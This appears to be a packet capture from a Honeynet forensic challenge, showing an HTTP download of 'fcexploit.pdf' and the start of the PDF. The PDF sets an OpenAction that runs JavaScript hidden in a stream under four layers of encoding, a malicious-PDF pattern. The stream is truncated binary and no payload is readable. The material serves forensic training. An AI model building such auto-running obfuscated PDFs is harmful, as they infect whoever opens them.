 GET /forensic_challenge/fcexploit.pdf HTTP/1.1
Host: blog.honeynet.org.my
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://blog.honeynet.org.my/forensic_challenge/
HTTP/1.1 200 OK
Date: Thu, 07 Oct 2010 11:58:03 GMT
Server: Apache/2.2.14 (Ubuntu) PHP/5.3.2-1ubuntu4.2 with Suhosin-Patch proxy_html/3.0.1 mod_ssl/2.2.14 OpenSSL/0.9.8k
Last-Modified: Thu, 07 Oct 2010 11:48:24 GMT
ETag: "b0035-6251-4920578adf200"
Accept-Ranges: bytes
Content-Length: 25169
Keep-Alive: timeout=15, max=97
Connection: Keep-Alive
Content-Type: application/pdf
%PDF-1.3
%....
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%
% ANYTHING written in this PDF file (the file itself or the code inside it) is solely for the purpose of Honeynet Project Forensic Challenge
.
% Any usage towards this file and its content are at your own risk.
% The author will not be responsible if any of those brings harm to you or others.
% This material is for training and educational purposes.
% You have been warned.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
1 0 obj << /Type /Catalog /PageLayout /SinglePage /Pages 2 0 R /OpenAction 4 0 R >> endobj
2 0 obj << /Type /Pages /Kids [ 3 0 R ] /Count 1 >> endobj
3 0 obj << /Type /Page /MediaBox [ 0 0 612 792 ] /Annots [ 6 0 R 8 0 R ] /Parent 2 0 R >> endobj
4 0 obj << /Type /Action /S /JavaScript /JS 5 0 R >> endobj
5 0 obj
<<
/Length 395
/Filter [ /FlateDecode /ASCII85Decode /LZWDecode /RunLengthDecode ]
>>stream
x...{.j`....r.^.Z&".7b.......%.T...w..<...?....GPii..4k;.....k......^XH|.......N#@*h^C..{..5..*+?A.d.......Q.9..4*..A._.Y.;..J59..0d>..l!...+1..n!....